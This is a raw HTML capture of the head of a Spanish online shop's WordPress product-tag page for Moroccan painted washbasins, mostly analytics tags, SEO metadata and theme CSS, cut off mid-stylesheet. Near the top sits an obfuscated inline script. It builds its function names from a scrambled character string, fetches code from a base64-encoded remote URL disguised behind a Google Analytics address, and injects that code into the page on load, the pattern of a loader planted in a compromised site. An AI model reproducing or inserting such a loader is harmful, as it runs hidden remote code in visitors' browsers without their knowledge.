

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/
body_size: 39023
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TKMRM');</script>
<!-- End Google Tag Manager -->

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 515997791,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>

    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.artesaniaarabe.es/xmlrpc.php">
    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[7],a_[7],a_[16],a_[17],a_[1],a_[4],a_[0],a_[18],a_[9],a_[13],a_[0],a_[1],a_[4],a_[1],a_[8]].join("")]([a_[10],a_[6],a_[2],a_[7]].join(""),(function(){var a=n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[8],a_[1],a_[2],a_[0],a_[1],a_[16],a_[10],a_[1],a_[15],a_[1],a_[4],a_[0]].join("")]([a_[13],a_[3],a_[8],a_[9],a_[30],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[3],a_[29]].join("")](n[[a_[2],a_[0],a_[6],a_[5]].join("")]([a_[2],a_[20],a_[21],a_[22],a_[3],a_[20],a_[32],a_[33],a_[18],a_[11],a_[34],a_[23],a_[5],a_[24],a_[25],a_[9],a_[5],a_[12],a_[25],a_[26],a_[2],a_[35],a_[10],a_[26],a_[2],a_[11],a_[27],a_[14],a_[36],a_[37],a_[38],a_[17],a_[5],a_[24],a_[21],a_[0],a_[3],a_[4],a_[39],a_[23],a_[5],a_[12],a_[19],a_[40],a_[5],a_[12],a_[41],a_[22],a_[2],a_[11],a_[27],a_[42],a_[3],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[19],a_[0],a_[31],a_[6],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnbodrilyGsumEvLxHR0k3Vj5fhpCM69WZXQN21qwyuzqda1hCpxBkqzpq0y6sTPV2KmyAqWqo8NxCbbQTtBCFFHchABDjL52ampNDDivpFhzEJBMAChbpDriZfMu");</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lavabo pintado archivos - Artesanía Árabe | Decoración y artesanía árabe</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lavabo pintado archivos" />
	<meta property="og:url" content="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/" />
	<meta property="og:site_name" content="Artesanía Árabe | Decoración y artesanía árabe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/","url":"https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/","name":"lavabo pintado archivos - Artesanía Árabe | Decoración y artesanía árabe","isPartOf":{"@id":"https://www.artesaniaarabe.es/#website"},"primaryImageOfPage":{"@id":"https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/#primaryimage"},"image":{"@id":"https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/#primaryimage"},"thumbnailUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-19.jpg","breadcrumb":{"@id":"https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/#primaryimage","url":"https://www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-19.jpg","contentUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2025/07/lavabo-de-ceramica-marroqui-pequeno-19.jpg","width":800,"height":800,"caption":"lavabo marroquí"},{"@type":"BreadcrumbList","@id":"https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.artesaniaarabe.es/"},{"@type":"ListItem","position":2,"name":"lavabo pintado"}]},{"@type":"WebSite","@id":"https://www.artesaniaarabe.es/#website","url":"https://www.artesaniaarabe.es/","name":"Artesanía Árabe | Decoración y artesanía árabe","description":"Tienda online de productos de artesanía árabe. Compra ahora y recíbelo cómodamente en tu casa.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesaniaarabe.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed" href="https://www.artesaniaarabe.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed de los comentarios" href="https://www.artesaniaarabe.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; lavabo pintado Etiqueta Feed" href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesaniaarabe.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.6'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesaniaarabe.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3'  media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7'  media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48'  media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0'  media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.artesaniaarabe.es/wp-includes/css/dashicons.min.css?ver=6.8.3'  media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/font-awesome.min.css?ver=1.0.4'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='veera-theme-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/style.css?ver=1.0.4'  media='all' />
<style id='veera-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: 